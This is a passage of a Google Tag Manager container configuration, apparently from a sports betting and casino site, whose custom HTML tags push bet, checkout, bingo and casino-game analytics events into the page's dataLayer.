checkSetLimits==\"object\"?dataLayer.push({setLimits:void 0}):typeof checkSetLimit==\"object\"\u0026\u0026dataLayer.push({setLimit:void 0})};\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":2866},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Efor(var productsArray=",["escape",["macro",106],8,16],",products=[],eventIds=[],numberOfBets=productsArray.length,sportIDs={4:\"football\",5:\"tennis\",6:\"formula1\",7:\"basketball\",9:\"alpine skiing\",10:\"cycling\",11:\"american football\",12:\"ice hockey\",13:\"golf\",14:\"nordic ski\",15:\"motorsports\",16:\"handball\",17:\"athletics\",18:\"volleyball\",21:\"rugby\",22:\"cricket\",23:\"baseball\",24:\"boxing\",25:\"specials\",26:\"the olympics - specials\",27:\"bandy\",28:\"floorball\",29:\"horse racing\",30:\"trotting\",31:\"rugby league\",32:\"rugby union\",\n33:\"snooker\",34:\"darts\",35:\"bowls\",36:\"aussie rules\",37:\"greyhounds\",38:\"pool\",39:\"nascar\",40:\"motorbikes\",41:\"motorsport\",42:\"speedway\",43:\"rally\",44:\"badminton\",45:\"combat sports\",46:\"equestrian\",47:\"fistball\",48:\"gaelic sports\",49:\"hockey\",50:\"squash\",51:\"swimming\",52:\"water polo\",53:\"softball\",54:\"sailing\",55:\"rowing\",56:\"table tennis\",57:\"weightlifting\",58:\"archery\",59:\"gymnastics\",60:\"entertainment\",61:\"politics\",62:\"financials\",63:\"beach volleyball\",64:\"biathlon\",65:\"bobsleigh\",66:\"canoeing\",\n67:\"chess\",68:\"curling\",69:\"figure skating\",70:\"futsal\",71:\"indoor football\",72:\"luge\",73:\"netball\",74:\"pelota\",75:\"petanque\",76:\"poker betting\",77:\"rink hockey\",78:\"fencing\",79:\"shooting\",80:\"show jumping\",81:\"skeleton\",82:\"snowboarding\",83:\"speed skating\",84:\"triathlon\",85:\"ten pin bowling\",86:\"freestyle skiing\",87:\"padel tennis\",88:\"lacrosse\",89:\"schwingen\",90:\"table football\",91:\"motocross\",92:\"diving\",93:\"beach football\",94:\"cross country skiing\",95:\"ski jumping\",96:\"nordic combined\",97:\"beach handball\",\n98:\"modern pentathlon\",99:\"wrestling\",100:\"esports\",101:\"virtual football\",102:\"virtual tennis\",103:\"virtual basketball\",104:\"virtual american football\",105:\"cs2\",106:\"league of legends\",107:\"dota 2\",108:\"esoccer\",109:\"surfing\",110:\"x1 football\",111:\"pickleball\",112:\"footvolley\",113:\"breaking\",114:\"judo\",115:\"modern pentathlon\",116:\"skateboarding\",117:\"sport climbing\",118:\"taekwondo\",501:\"rodeo\",1001:\"virtual sports\",1002:\"football simulated reality\",1010:\"apex\",1011:\"artifact\",1014:\"call of duty\",\n1016:\"Counter strike: go\",1017:\"dota 2\",1018:\"csgo faceit\",1019:\"fifa\",1020:\"fortnite\",1021:\"fortnitemobile\",1022:\"fortnite normals\",1024:\"freefire\",1025:\"ggst\",1026:\"gears of war\",1027:\"halo 5\",1028:\"injustice2\",1029:\"king of glory\",1030:\"league of legends\",1031:\"mk11\",1032:\"age Of empires II\",1033:\"mvc2\",1034:\"nba jam\",1035:\"nba2k\",1036:\"novelty\",1037:\"overwatch\",1038:\"pubg\",1039:\"rainbow six siege\",1040:\"rocket league\",1041:\"starcraft 2\",1042:\"starcraft brood wars\",1043:\"sfv\",1044:\"aov\",1045:\"splitgate\",\n1046:\"tft\",1047:\"ufc3\",1048:\"ufc4\",1049:\"valorant\",1050:\"rainbow6\",1051:\"wild rift\",1052:\"cod : warzone\",1053:\"nfl\",1054:\"ufc\",1055:\"tekken\",1060:\"fishing\",1061:\"karate\",1062:\"mythical matches\",1063:\"short track speed skating\",1064:\"sport climbing\"},i=0;i\u003CnumberOfBets;i++)productsArray[i]!=void 0\u0026\u0026products.push({item_name:productsArray[i][\"product.pickDetails\"].split(\";\")[0],item_id:productsArray[i].sku,item_brand:productsArray[i].name,item_variant:productsArray[i][\"product.pickDetails\"].split(\";\")[1]+\n\";\"+productsArray[i][\"product.pickDetails\"].split(\";\")[2],item_category:sportIDs[parseInt(productsArray[i].sku.split(\"-\")[0])],item_category2:productsArray[i].category,item_category3:productsArray[i][\"component.pageLayout\"],item_category4:productsArray[i].gameDetails,item_category5:productsArray[i].bet_details,price:productsArray[i].price*.01,affiliation:productsArray[i].transactionAffiliate,item_list_id:\"sports_betting\",item_list_name:\"Sports Betting\",bet_odds:productsArray[i].odds,bet_promo:productsArray[i].insurance,\nbet_event_id:productsArray[i].sku.split(\"-\")[2],prod_module_name:productsArray[i][\"component.moduleName\"]?productsArray[i][\"component.moduleName\"].toLowerCase():productsArray[i][\"component.moduleName\"],prod_module_position:productsArray[i][\"component.modulePosition\"]?productsArray[i][\"component.modulePosition\"].toLowerCase():productsArray[i][\"component.modulePosition\"],prod_content_position:productsArray[i][\"component.ContentPosition\"],prod_market_id:productsArray[i].marketID,prod_results_id:productsArray[i].resultID,\nprod_module_cust_name:productsArray[i][\"component.moduleCustName\"],prod_module_competition_config:productsArray[i][\"component.moduleCompetitionConfig\"],prod_module_affiliation_config:productsArray[i][\"component.moduleAffiliationConfig\"],prod_module_sports_config:productsArray[i][\"component.moduleSportsConfig\"],prod_module_source:productsArray[i][\"component.moduleSource\"],bet_type_system:productsArray[i].systemBetType,bet_request_id:productsArray[i].betRequestID,prod_betslip_id:productsArray[i].betslipID,\nprod_league_id:productsArray[i].leagueID,prod_module_user_segment:productsArray[i][\"component.userSegment\"],prod_marquee_name:productsArray[i].marqueeName?productsArray[i].marqueeName.toLowerCase():productsArray[i].marqueeName,prod_marquee_type:productsArray[i].marqueeType?productsArray[i].marqueeType.toLowerCase():productsArray[i].marqueeType,prod_marquee_content_logic:productsArray[i][\"marquee.contentLogic\"],prod_recommendation_type:productsArray[i][\"component.recommendationtype\"]?productsArray[i][\"component.recommendationtype\"].toLowerCase():\nproductsArray[i][\"component.recommendationtype\"],bet_tracking_type:productsArray[i].bet_tracking_type,bet_type:productsArray[i].bet_type,location_id:productsArray[i].location_id,quantity:1,eventIds:",["escape",["macro",291],8,16],",sportNames:",["escape",["macro",292],8,16],"});dataLayer.push({ecommerce:null});dataLayer.push({event:\"purchase\",ecommerce:{currency:",["escape",["macro",43],8,16],",transaction_id:",["escape",["macro",249],8,16],",coupon:",["escape",["macro",133],8,16],".toUpperCase(),value:",["escape",["macro",293],8,16],"*.01,items:products}});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":2914},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar localArray=",["escape",["macro",294],8,16],";function gaSetAnswersLoop(b){b.forEach(function(a){dataLayer.push({event:\"Event.answersSubmissionGA\",component:{EventDetails:a[\"component.EventDetails\"].toLowerCase(),PositionEvent:a[\"component.PositionEvent\"].toLowerCase(),AffordabilityJourney:a[\"component.AffordabilityJourney\"].toLowerCase(),CategoryEvent:a[\"component.CategoryEvent\"].toLowerCase(),LabelEvent:a[\"component.LabelEvent\"].toLowerCase(),ActionEvent:a[\"component.ActionEvent\"].toLowerCase()}})})}gaSetAnswersLoop(localArray);\ndataLayer.push({submitAnswers:void 0});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":2952},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003EdataLayer.push({ecommerce:null});\n\"na\"!=",["escape",["macro",155],8,16],"?dataLayer.push({event:\"select_item-NR\",ecommerce:{items:[{item_name:",["escape",["macro",155],8,16],".toLowerCase(),item_category:",["escape",["macro",154],8,16],".split(\"|\")[0],item_brand:",["escape",["macro",154],8,16],",index:",["escape",["macro",154],8,16],".split(\"|\")[1],price:\"not applicable\",item_list_id:\"next_races\",item_list_name:\"Next Races\",prod_module_name:",["escape",["macro",153],8,16],".toLowerCase(),prod_module_position:",["escape",["macro",154],8,16],".toLowerCase(),item_category3:",["escape",["macro",83],8,16],".toLowerCase(),prod_module_cust_name:",["escape",["macro",155],8,16],".toLowerCase(),\nprod_module_source:",["escape",["macro",156],8,16],".toLowerCase(),prod_module_user_segment:",["escape",["macro",285],8,16],".toLowerCase()}]}}):dataLayer.push({event:\"select_item-NR\",ecommerce:{items:[{item_name:",["escape",["macro",106],8,16],"[\"component.moduleCustName\"].toLowerCase(),item_id:",["escape",["macro",106],8,16],".sku,item_category:",["escape",["macro",106],8,16],"[\"component.modulePosition\"].split(\"|\")[0],price:\"not applicable\",index:",["escape",["macro",106],8,16],"[\"component.modulePosition\"].split(\"|\")[1],item_list_id:\"next_races\",item_list_name:\"Next Races\",\nitem_variant:sportIDs[",["escape",["macro",152],8,16],"],quantity:1}]}});\u003C\/script\u003E "],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3001},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Efor(var productsArray=",["escape",["macro",295],8,16],",products=[],i=0;i\u003CproductsArray.length;i++)products.push({item_name:productsArray[i][\"component.moduleCustName\"].toLowerCase(),item_category:productsArray[i][\"component.moduleName\"].toLowerCase(),item_brand:productsArray[i][\"component.modulePosition\"],index:productsArray[i][\"component.ContentPosition\"],item_list_id:\"next_races\",item_list_name:\"Next Races\",prod_module_name:productsArray[i][\"component.moduleName\"].toLowerCase(),prod_module_position:productsArray[i][\"component.modulePosition\"].toLowerCase(),\nitem_category3:productsArray[i][\"component.pageLayout\"].toLowerCase(),prod_module_cust_name:productsArray[i][\"component.moduleCustName\"].toLowerCase(),prod_module_source:productsArray[i][\"component.moduleSource\"].toLowerCase()});dataLayer.push({ecommerce:null});dataLayer.push({event:\"view_item_list-NR\",ecommerce:{items:products}});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3177},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar eventBetFilters=",["escape",["macro",296],8,16],";\ntry{Array.isArray(eventBetFilters)\u0026\u0026(eventBetFilters.forEach(function(a){dataLayer.push({event:\"Event.Tracking\",\"component.CategoryEvent\":a[\"component.CategoryEvent\"],\"component.LabelEvent\":a[\"component.LabelEvent\"],\"component.ActionEvent\":a[\"component.ActionEvent\"],\"component.PositionEvent\":a[\"component.PositionEvent\"],\"component.LocationEvent\":a[\"component.LocationEvent\"],\"component.EventDetails\":a[\"component.EventDetails\"],\"component.URLClicked\":a[\"component.URLClicked\"],\"component.ContentPosition\":a[\"component.ContentPosition\"]})}),\ndataLayer.push({betFilters:void 0}))}catch(a){};\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3240},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar sportIDs={4:\"football\",5:\"tennis\",6:\"formula1\",7:\"basketball\",9:\"alpine skiing\",10:\"cycling\",11:\"american football\",12:\"ice hockey\",13:\"golf\",14:\"nordic ski\",15:\"motorsports\",16:\"handball\",17:\"athletics\",18:\"volleyball\",21:\"rugby\",22:\"cricket\",23:\"baseball\",24:\"boxing\",25:\"specials\",26:\"the olympics - specials\",27:\"bandy\",28:\"floorball\",29:\"horse racing\",30:\"trotting\",31:\"rugby league\",32:\"rugby union\",33:\"snooker\",34:\"darts\",35:\"bowls\",36:\"aussie rules\",37:\"greyhounds\",38:\"pool\",39:\"nascar\",\n40:\"motorbikes\",41:\"motorsport\",42:\"speedway\",43:\"rally\",44:\"badminton\",45:\"combat sports\",46:\"equestrian\",47:\"fistball\",48:\"gaelic sports\",49:\"hockey\",50:\"squash\",51:\"swimming\",52:\"water polo\",53:\"softball\",54:\"sailing\",55:\"rowing\",56:\"table tennis\",57:\"weightlifting\",58:\"archery\",59:\"gymnastics\",60:\"entertainment\",61:\"politics\",62:\"financials\",63:\"beach volleyball\",64:\"biathlon\",65:\"bobsleigh\",66:\"canoeing\",67:\"chess\",68:\"curling\",69:\"figure skating\",70:\"futsal\",71:\"indoor football\",72:\"luge\",73:\"netball\",\n74:\"pelota\",75:\"petanque\",76:\"poker betting\",77:\"rink hockey\",78:\"fencing\",79:\"shooting\",80:\"show jumping\",81:\"skeleton\",82:\"snowboarding\",83:\"speed skating\",84:\"triathlon\",85:\"ten pin bowling\",86:\"freestyle skiing\",87:\"padel tennis\",88:\"lacrosse\",89:\"schwingen\",90:\"table football\",91:\"motocross\",92:\"diving\",93:\"beach football\",94:\"cross country skiing\",95:\"ski jumping\",96:\"nordic combined\",97:\"beach handball\",98:\"modern pentathlon\",99:\"wrestling\",100:\"esports\",101:\"virtual football\",102:\"virtual tennis\",\n103:\"virtual basketball\",104:\"virtual american football\"};dataLayer.push({ecommerce:null});\n",["escape",["macro",155],8,16],"!=\"na\"?dataLayer.push({event:\"select_item-Mar\",ecommerce:{items:[{item_name:",["escape",["macro",298],8,16],".toLowerCase(),item_category:sportIDs[",["escape",["macro",152],8,16],"],item_variant:",["escape",["macro",121],8,16],",item_brand:",["escape",["macro",299],8,16],",index:",["escape",["macro",82],8,16],",item_list_id:\"marquees\",item_list_name:\"Marquees\",prod_marquee_name:",["escape",["macro",298],8,16],".toLowerCase(),prod_marquee_type:",["escape",["macro",299],8,16],".toLowerCase(),prod_module_name:",["escape",["macro",153],8,16],".toLowerCase(),prod_module_position:",["escape",["macro",154],8,16],".toLowerCase(),\nitem_category3:",["escape",["macro",83],8,16],".toLowerCase(),prod_module_cust_name:",["escape",["macro",155],8,16],".toLowerCase(),prod_module_source:",["escape",["macro",156],8,16],".toLowerCase(),prod_module_recommendation_type:",["escape",["macro",213],8,16],".toLowerCase()}]}}):dataLayer.push({event:\"select_item-Mar\",ecommerce:{items:[{item_name:",["escape",["macro",106],8,16],".marqueeName.toLowerCase(),item_id:",["escape",["macro",106],8,16],".sku,item_category:sportIDs[",["escape",["macro",152],8,16],"],item_brand:",["escape",["macro",106],8,16],".marqueeType.toLowerCase(),\nitem_list_id:\"marquees\",item_list_name:\"Marquees\",item_variant:",["escape",["macro",106],8,16],"[\"marquee.contentLogic\"].toLowerCase(),quantity:1}]}});\u003C\/script\u003E "],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3398},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar localArray=",["escape",["macro",300],8,16],";function gaSetDocLoop(b){b.forEach(function(a){dataLayer.push({event:\"Event.docSubmit\",component:{EventDetails:a[\"component.EventDetails\"].toLowerCase(),PositionEvent:a[\"component.PositionEvent\"].toLowerCase(),LocationEvent:a[\"component.LocationEvent\"].toLowerCase(),CategoryEvent:a[\"component.CategoryEvent\"].toLowerCase(),LabelEvent:a[\"component.LabelEvent\"].toLowerCase(),ActionEvent:a[\"component.ActionEvent\"].toLowerCase()}})})}gaSetDocLoop(localArray);dataLayer.push({docSubmit:void 0});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3437},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar batch=",["escape",["macro",301],8,16],",gameImpressions=",["escape",["macro",302],8,16],";\nif(gameImpressions\u0026\u0026gameImpressions.length\u003E0){var filteredImpressions=gameImpressions.filter(function(a){return batch.includes(a[\"component.gameId\"])});filteredImpressions=filteredImpressions.map(function(a){return{item_id:a[\"component.gameId\"].toLowerCase(),item_name:a[\"component.gameName\"].toLowerCase(),item_variant:a[\"component.gameDisplayName\"],item_brand:a[\"component.gameType\"].toLowerCase(),item_category:a[\"component.Game.section\"].toLowerCase(),item_category2:a[\"component.categorySubType\"].toLowerCase(),\nitem_category3:a[\"component.Game.GridPosition\"],index:a[\"component.Game.position\"],item_list_id:\"casino_games\",item_list_name:\"Casino Games\"}});dataLayer.push({ecommerce:null,impressionsList:null});filteredImpressions.length\u003E0\u0026\u0026dataLayer.push({event:",["escape",["macro",111],8,16],",ecommerce:{items:filteredImpressions}})};\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3438},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Efor(var productsArray=",["escape",["macro",106],8,16],",products=[],numberOfBets=productsArray.length,sportIDs={4:\"football\",5:\"tennis\",6:\"formula1\",7:\"basketball\",9:\"alpine skiing\",10:\"cycling\",11:\"american football\",12:\"ice hockey\",13:\"golf\",14:\"nordic ski\",15:\"motorsports\",16:\"handball\",17:\"athletics\",18:\"volleyball\",21:\"rugby\",22:\"cricket\",23:\"baseball\",24:\"boxing\",25:\"specials\",26:\"the olympics - specials\",27:\"bandy\",28:\"floorball\",29:\"horse racing\",30:\"trotting\",31:\"rugby league\",32:\"rugby union\",33:\"snooker\",\n34:\"darts\",35:\"bowls\",36:\"aussie rules\",37:\"greyhounds\",38:\"pool\",39:\"nascar\",40:\"motorbikes\",41:\"motorsport\",42:\"speedway\",43:\"rally\",44:\"badminton\",45:\"combat sports\",46:\"equestrian\",47:\"fistball\",48:\"gaelic sports\",49:\"hockey\",50:\"squash\",51:\"swimming\",52:\"water polo\",53:\"softball\",54:\"sailing\",55:\"rowing\",56:\"table tennis\",57:\"weightlifting\",58:\"archery\",59:\"gymnastics\",60:\"entertainment\",61:\"politics\",62:\"financials\",63:\"beach volleyball\",64:\"biathlon\",65:\"bobsleigh\",66:\"canoeing\",67:\"chess\",\n68:\"curling\",69:\"figure skating\",70:\"futsal\",71:\"indoor football\",72:\"luge\",73:\"netball\",74:\"pelota\",75:\"petanque\",76:\"poker betting\",77:\"rink hockey\",78:\"fencing\",79:\"shooting\",80:\"show jumping\",81:\"skeleton\",82:\"snowboarding\",83:\"speed skating\",84:\"triathlon\",85:\"ten pin bowling\",86:\"freestyle skiing\",87:\"padel tennis\",88:\"lacrosse\",89:\"schwingen\",90:\"table football\",91:\"motocross\",92:\"diving\",93:\"beach football\",94:\"cross country skiing\",95:\"ski jumping\",96:\"nordic combined\",97:\"beach handball\",\n98:\"modern pentathlon\",99:\"wrestling\",100:\"esports\",101:\"virtual football\",102:\"virtual tennis\",103:\"virtual basketball\",104:\"virtual american football\",105:\"cs2\",106:\"league of legends\",107:\"dota 2\",108:\"esoccer\",109:\"surfing\",110:\"x1 football\",111:\"pickleball\",112:\"footvolley\",113:\"breaking\",114:\"judo\",115:\"modern pentathlon\",116:\"skateboarding\",117:\"sport climbing\",118:\"taekwondo\",501:\"rodeo\",1001:\"virtual sports\",1002:\"football simulated reality\",1010:\"apex\",1011:\"artifact\",1014:\"call of duty\",\n1016:\"Counter strike: go\",1017:\"dota 2\",1018:\"csgo faceit\",1019:\"fifa\",1020:\"fortnite\",1021:\"fortnitemobile\",1022:\"fortnite normals\",1024:\"freefire\",1025:\"ggst\",1026:\"gears of war\",1027:\"halo 5\",1028:\"injustice2\",1029:\"king of glory\",1030:\"league of legends\",1031:\"mk11\",1032:\"age Of empires II\",1033:\"mvc2\",1034:\"nba jam\",1035:\"nba2k\",1036:\"novelty\",1037:\"overwatch\",1038:\"pubg\",1039:\"rainbow six siege\",1040:\"rocket league\",1041:\"starcraft 2\",1042:\"starcraft brood wars\",1043:\"sfv\",1044:\"aov\",1045:\"splitgate\",\n1046:\"tft\",1047:\"ufc3\",1048:\"ufc4\",1049:\"valorant\",1050:\"rainbow6\",1051:\"wild rift\",1052:\"cod : warzone\",1053:\"nfl\",1054:\"ufc\",1055:\"tekken\",1060:\"fishing\",1061:\"karate\",1062:\"mythical matches\",1063:\"short track speed skating\",1064:\"sport climbing\"},i=0;i\u003CnumberOfBets;i++)productsArray[i]!=void 0\u0026\u0026products.push({item_name:productsArray[i][\"product.pickDetails\"].split(\";\")[0],item_id:productsArray[i].sku,item_brand:productsArray[i].name,item_variant:productsArray[i][\"product.pickDetails\"].split(\";\")[1]+\n\";\"+productsArray[i][\"product.pickDetails\"].split(\";\")[2],item_category:sportIDs[parseInt(productsArray[i].sku.split(\"-\")[0])],item_category2:productsArray[i].category,item_category3:productsArray[i][\"component.pageLayout\"],item_category4:productsArray[i].gameDetails,item_category5:productsArray[i].bet_details,price:productsArray[i].price*.01,affiliation:productsArray[i].transactionAffiliate,item_list_id:\"sports_betting\",item_list_name:\"Sports Betting\",bet_odds:productsArray[i].odds,bet_promo:productsArray[i].insurance,\nbet_event_id:productsArray[i].sku.split(\"-\")[2],prod_module_name:productsArray[i][\"component.moduleName\"]?productsArray[i][\"component.moduleName\"].toLowerCase():productsArray[i][\"component.moduleName\"],prod_module_position:productsArray[i][\"component.modulePosition\"]?productsArray[i][\"component.modulePosition\"].toLowerCase():productsArray[i][\"component.modulePosition\"],prod_content_position:productsArray[i][\"component.ContentPosition\"],prod_market_id:productsArray[i].marketID,prod_results_id:productsArray[i].resultID,\nprod_module_cust_name:productsArray[i][\"component.moduleCustName\"],prod_module_competition_config:productsArray[i][\"component.moduleCompetitionConfig\"],prod_module_affiliation_config:productsArray[i][\"component.moduleAffiliationConfig\"],prod_module_sports_config:productsArray[i][\"component.moduleSportsConfig\"],prod_module_source:productsArray[i][\"component.moduleSource\"],bet_type_system:productsArray[i].systemBetType,bet_request_id:productsArray[i].betRequestID,prod_league_id:productsArray[i].leagueID,\nprod_module_user_segment:productsArray[i][\"component.userSegment\"],prod_marquee_name:productsArray[i].marqueeName?productsArray[i].marqueeName.toLowerCase():productsArray[i].marqueeName,prod_marquee_type:productsArray[i].marqueeType?productsArray[i].marqueeType.toLowerCase():productsArray[i].marqueeType,prod_marquee_content_logic:productsArray[i][\"marquee.contentLogic\"],prod_recommendation_type:productsArray[i][\"component.recommendationtype\"]?productsArray[i][\"component.recommendationtype\"].toLowerCase():\nproductsArray[i][\"component.recommendationtype\"],bet_tracking_type:productsArray[i].bet_tracking_type,bet_type:productsArray[i].bet_type,location_id:productsArray[i].location_id,quantity:1});dataLayer.push({ecommerce:null});dataLayer.push({event:\"begin_checkout\",ecommerce:{currency:",["escape",["macro",43],8,16],",transaction_id:",["escape",["macro",249],8,16],",value:",["escape",["macro",293],8,16],"*.01,items:products}});dataLayer.push({transactionProducts:null});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3491},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar localArray=",["escape",["macro",303],8,16],";\nfunction gaTeaserBetsLoop(b){Array.isArray(b)?b.forEach(function(a){data={CategoryEvent:a[\"component.CategoryEvent\"],ActionEvent:a[\"component.ActionEvent\"],LabelEvent:a[\"component.LabelEvent\"],PositionEvent:a[\"component.PositionEvent\"],LocationEvent:a[\"component.LocationEvent\"],EventDetails:a[\"component.EventDetails\"],URLClicked:\"not applicable\"};dataLayer.push({event:\"trackTeaserBets\",component:data})}):Object.keys(b).forEach(function(a,c){data={CategoryEvent:b[a][\"component.CategoryEvent\"],ActionEvent:b[a][\"component.ActionEvent\"],\nLabelEvent:b[a][\"component.LabelEvent\"],PositionEvent:b[a][\"component.PositionEvent\"],LocationEvent:b[a][\"component.LocationEvent\"],ActionEvent:b[a][\"component.EventDetails\"],EventDetails:b[a][\"component.EventDetails\"],URLClicked:\"not applicable\"};dataLayer.push({event:\"trackTeaserBets\",component:data})})}gaTeaserBetsLoop(localArray);dataLayer.push({teaserBets:void 0});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3510},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar localArray=",["escape",["macro",304],8,16],";console.log(\"------------------------GameMemoryUsage--------------------------\");\nfunction gaGameMemoryUsageLoop(b){Array.isArray(b)?(console.log(\"-------------IS Array-----------\"),b.forEach(function(a){data={CategoryEvent:a[\"component.CategoryEvent\"],ActionEvent:a[\"component.ActionEvent\"],LabelEvent:a[\"component.LabelEvent\"],PositionEvent:a[\"component.PositionEvent\"],LocationEvent:a[\"component.LocationEvent\"],EventDetails:a[\"component.EventDetails\"],URLClicked:\"not applicable\"};console.log(\"CategoryEvent: \"+a[\"component.CategoryEvent\"]);dataLayer.push({event:\"Event.Tracking\",\ncomponent:data})})):(console.log(\"-------------IS NOT Array-----------\"),Object.keys(b).forEach(function(a,c){data={CategoryEvent:b[a][\"component.CategoryEvent\"],ActionEvent:b[a][\"component.ActionEvent\"],LabelEvent:b[a][\"component.LabelEvent\"],PositionEvent:b[a][\"component.PositionEvent\"],LocationEvent:b[a][\"component.LocationEvent\"],ActionEvent:b[a][\"component.EventDetails\"],EventDetails:b[a][\"component.EventDetails\"],URLClicked:\"not applicable\"};console.log(\"CategoryEvent: \"+element[\"component.CategoryEvent\"]);\ndataLayer.push({event:\"Event.Tracking\",component:data})}))}gaGameMemoryUsageLoop(localArray);dataLayer.push({GameMemoryUsage:void 0});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3552},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar products=",["escape",["macro",305],8,16],",details=",["escape",["macro",306],8,16],",data=products.map(function(a){return{item_name:a.name,item_brand:a.brand,item_category:a.category,item_variant:a.variant,item_list_id:\"bingo\",item_list_name:\"bingo\",item_coupon:a.coupon,price:a.price,quantity:a.quantity}});dataLayer.push({event:\"purchaseComplete-GA4\",ecommerce:{transaction_id:details.id,value:details.revenue,items:data}});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3562},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar products=",["escape",["macro",307],8,16],",impressions=products.map(function(a){return{item_list_id:\"game_multiplier\",item_list_name:\"game multiplier\",game_id:a[\"component.gameName\"],game_name:a[\"component.gameDisplayName\"],game_type:a[\"component.gameType\"],game_category:a[\"component.Game.section\"],category_type:a[\"component.categoryType\"],category_subtype:a[\"component.categorySubType\"],game_grid:a[\"component.Game.GridPosition\"],game_containerloc:a[\"component.gameContainerLocation\"],game_fav:a[\"component.gameFavourite\"],\ngame_position:a[\"component.Game.Position\"],game_recommendation_type:a[\"component.recommendationtype\"]}});dataLayer.push({event:\"gameMultiplierGA4\",ecommerce:{items:impressions}});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3571},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar filteredImpressions=",["escape",["macro",308],8,16],";\ntry{filteredImpressions=filteredImpressions.map(function(a){return{item_id:a[\"component.gameId\"].toLowerCase(),item_name:a[\"component.gameName\"].toLowerCase(),item_variant:a[\"component.gameDisplayName\"],item_brand:a[\"component.gameType\"].toLowerCase(),item_category:a[\"component.Game.section\"].toLowerCase(),item_category2:a[\"component.categorySubType\"].toLowerCase(),item_category3:a[\"component.Game.GridPosition\"],item_category4:a[\"component.recommendationType\"],index:a[\"component.Game.position\"],item_list_id:\"casino_games_search\",\nitem_list_name:\"Casino Games Search\"}}),dataLayer.push({ecommerce:null,impressionsList:null}),dataLayer.push({event:",["escape",["macro",111],8,16],",ecommerce:{items:filteredImpressions}})}catch(a){};\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3727},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar eventPayload=",["escape",["macro",308],8,16],";\ntry{Array.isArray(eventPayload)\u0026\u0026(eventPayload.forEach(function(a){dataLayer.push({event:\"Event.searchGameCasia\",\"component.Game.GridPosition\":a[\"component.Game.GridPosition\"],\"component.Game.position\":a[\"component.Game.position\"],\"component.Game.section\":a[\"component.Game.section\"],\"component.categorySubType\":a[\"component.categorySubType\"],\"component.gameDisplayName\":a[\"component.gameDisplayName\"],\"component.gameId\":a[\"component.gameId\"],\"component.gameName\":a[\"component.gameName\"],\"component.gameType\":a[\"component.gameType\"],\n\"component.recommendationtype\":a[\"component.recommendationType\"]})}),dataLayer.push({search_game_impressions:void 0}))}catch(a){};\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3729},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar 